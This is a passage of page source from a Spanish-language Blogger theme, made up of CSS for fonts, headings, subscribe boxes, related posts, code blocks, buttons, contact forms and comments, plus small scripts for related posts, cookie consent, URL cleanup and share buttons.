  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:none;margin:10px 0;color:#f93356;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#f93356;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:none;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:none;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWYwSEzSMQkLCYuhxvu4gohR7_ECf3D_LTjdHlC6m1tBzNuGtM14lBv-3zU_PmTqWTeHog22VBrP56wkQ1d7KRrPiTpvvVd7CeFyl0rqJOYpqDFzU09wBYtauFmITOvfCodvX5p_9CA2A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#f93356; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#f93356}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#f93356;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #f93356;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7B8sJ2AbzbclBVuRIKC3XbjYlfAF7X5eapVqqv5HY4aZ0sP0g96mXfw2jhn7kyNxRSlf9Wkih_WGM-THrvS_oKXsCB6meOC_Fcr-f-ZK-CkXxv8UORAUPjaXLPcP5JfC5uN0GUqEejg0U/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#f93356;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #f93356;text-align:right;margin-right:10px;2px solid #f93356}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

  
  /* BOTON DESCARGAR*/
.descargar {
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
	background-color:#ededed;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#777777;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	padding:5px 15px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ffffff;
}
.descargar:hover {
	background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
	background-color:#dfdfdf;
}
.descargar:active {
	position:relative;
	top:1px;
}
  /* BOTON ANUNCIO*/
.banner {
	background:linear-gradient(to bottom, #b3f994 5%, #8ff0d8 100%);
	background-color:#b3f994;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:default;
	color:#000000;
	font-family:Arial;
	font-size:15px;
	padding:6px 24px;
	text-decoration:none;
}
.banner:hover {
	background:linear-gradient(to bottom, #8ff0d8 5%, #b3f994 100%);
	background-color:#8ff0d8;
}
.banner:active {
	position:relative;
	top:1px;
}
  
  /* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#f93356;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
  

</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
    
    
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 14px;
  line-height: 26px;
  
}
    .menuicon {
    color: #f93356;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
    
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
    
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
    
  </style>
<!-- Para la ley Cookies -->
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#efefef",
      "text": "#404040"
    },
    "button": {
      "background": "#8ec760",
      "text": "#ffffff"
    }
  },
  "showLink": false,
  "theme": "classic",
  "position": "top",
  "content": {
    "message": "Este sitio web utiliza cookies para garantizar que obtenga la mejor experiencia",
    "dismiss": "Entiendo y Quitar"
  }
})});
</script>
<!-- Para la ley Cookies -->
<!-- Para eliminar m=0 -->
<script type='text/javascript'>
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
  var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
  var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
</script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5ffe9558d6f99f0018f9aa54&product=inline-share-buttons' type='text/javascript'></script>
  
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7504533299514507255&amp;zx=6c68ffc8-8b21-4266-99f9-c37ea34c8098' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7504533299514507255&amp;zx=6c68ffc8-8b21-4266-99f9-c37ea34c8098' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1343789044378188 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Abril+Fatface"></head>-->
<!--<body>--><body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5C1V3mExdGIwGytGF59qJXeH_KRYjUXKzsSx8jqTOFnwjaXKID-RNv75VKlSfKREKHM0VxZpb5TeD_kP5r1kl9Ym93O71bsQL6AKxdKQccs8KkIo-YlZQaX1mEh7GG-EB2j_qaCDTNrA/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
